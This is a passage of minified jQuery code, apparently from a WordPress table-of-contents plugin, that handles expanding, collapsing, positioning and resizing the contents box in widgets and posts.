blurWidgets().")},_destruct:function(){tn(),s.contents.off("ftocAfterExpandContents",Vt),s.contents.off("ftocAfterCollapseContents",Zt),a("Deactived blurWidgets().")}}),(e.inWidget()||e.supportInPost())&&(cn=function(){fn()?an(0,en):dn(0,on)},sn=function(){s.list.show(0),s.minIcon.removeClass("ftwp-icon-collapse ftwp-icon-expand")},rn=function(t){fn()?dn(100,on,t):an(100,en,t)},fn=function(){var t=s.contents.data("colexp");return"expand"==t||void 0===t},dn=function(t,n,e){s.list.hide(t,function(){s.minIcon.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse"),void 0!==n&&n(e)}),s.contents.data("colexp","collapse"),s.contents.trigger("ftocAfterCollapseContents"),a("Collapsed contents.")},an=function(t,n,e){s.list.show(t,function(){s.minIcon.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand"),void 0!==n&&n(e)}),s.contents.data("colexp","expand"),s.contents.trigger("ftocAfterExpandContents"),a("Expanded contents.")},nn={construct:function(t,n){en=t,on=n,cn(),s.minIcon.on("mousedown",f),s.minIcon.on("click",rn)},destruct:function(){sn(),s.minIcon.off("mousedown",f),s.minIcon.off("click",rn)}}),e.inWidget()&&(un={_construct:function(){nn.construct(),a("Actived colExpConentsInWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInWidget().")}}),e.fixedWidget()&&(gn=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},ln=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},pn={_construct:function(){nn.construct(gn,ln),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}}),e.inWidget()&&(hn={_construct:function(){xn(),a("Actived displayInWidget().")},_destruct:function(){s.contents.css("height",""),a("Deactived displayInWidget().")},init:xn=function(){s.container.parent().is(s.widgetContainer)||s.container.appendTo(s.widgetContainer),s.contents.css("height","auto")}}),e.fixedWidget()&&(mn=function(){hn.init()},On=function(){s.widget.removeClass("ftwp-widget-fixed"),s.contents.css({left:"",top:"",width:"",height:""})},wn={_construct:function(){mn(),vn(),s.window.on("ftocResize",vn),a("Actived fixedInWidget().")},_destruct:function(){mn(),On(),s.window.off("ftocResize",vn),q.unset(),a("Deactived fixedInWidget().")},setFixed:vn=function(){s.widget.addClass("ftwp-widget-fixed");var t=w.data.ftocRectInWidget;s.contents.css({left:t.left,top:t.top,width:t.width+"px",height:t.height+"px"});t=d(t.height);q.set(t)}}),e.supportInPost()&&(Pn=function(){s.container.parent().is(s.containerOuter)||s.container.appendTo(s.containerOuter),Rn()},An=function(){s.contents.css("height",""),q.unset()},Rn=function(){0==fixedtocOption.contentsWidthInPost&&e.isFloat()?(s.containerOuter.css("width",""),bn=s.containerOuter.outerWidth(),s.containerOuter.css("width",bn+"px")):s.containerOuter.css("width",""),s.containerOuter.css("height",w.data.containerOuterHeight+"px"),s.contents.css("height",w.data.containerOuterHeight+"px");var t=d(w.data.containerOuterHeight);q.set(t)},Cn={_construct:function(){Pn(),s.window.on("ftocResize",Rn),a("Actived displayInPost().")},_destruct:function(){An(),s.window.off("ftocResize",Rn),a("Deactived displayInPost().")}},In=function(t){Wn(t)},Wn=function(t){void 0!==t&&"click"==t.type&&w.updateInPost()},Tn={_construct:function(){nn.construct(In,Wn),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}});var _n,yn,Fn,kn=(_n=function(){w.createOnInit(),e.isColExpList()&&k.register("common",Y),k.register("common",Ct),k.register("common",Tt),k.register("hidden",It),e.fixedWidget()&&(k.register("fixedWidget",pn),k.register("fixedWidget",wn),k.register("fixedWidget",Jt)),e.inWidget()&&(k.register("inWidget",hn),k.register("inWidget",un)),e.supportInPost()&&(k.register("inPost",Cn),k.register("inPost",Tn)),k.register("fixedToPost",Wt),k.register("fixedToPost",Hn),k.register("fixedToPost",zn),k.register("fixedToPost",En),k.init(),s.window.resize(yn),s.window.scroll(Fn)},yn=function(){w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")},Fn=function(){w.updateOnDocumentHeightChange(),w.updateOnScroll(),k.updateOnScroll(),s.window.trigger("ftocScroll")},{option:n,onReady:function(){n.init(),(s={window:c(window),document:c(document),body:c("body"),container:c("#ftwp-container"),trigger:c("#ftwp-trigger"),contents:c("#ftwp-contents"),header:c("#ftwp-header"),minIcon:c("#ftwp-header-minimize"),list:c("#ftwp-list"),postContent:c("#ftwp-postcontent"),headings:c(".ftwp-heading")}).anchors=s.list.find(".ftwp-anchor").not(".ftwp-otherpage-anchor"),e.isNestedList()&&(s.hasSubItems=s.list.find(".ftwp-has-sub")),e.showColExpIcon()&&(s.colExpIcons=s.list.find(".ftwp-icon-expand, .ftwp-icon-collapse")),e.inWidget()&&(s.widget=c(".ftwp-widget"),s.widgetContainer=c("#ftwp-widget-container")),e.supportInPost()&&(s.containerOuter=c("#ftwp-container-outer")),a(s),s.anchors.each(function(t){c(this).data("index",t)}),s.container.trigger("ftocReady"),_n(),a(fixedtocOption)},reload:function(){a(fixedtocOption),w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")}});return kn.onReady(),{option:kn.option,reload:kn.reload}}(jQuery);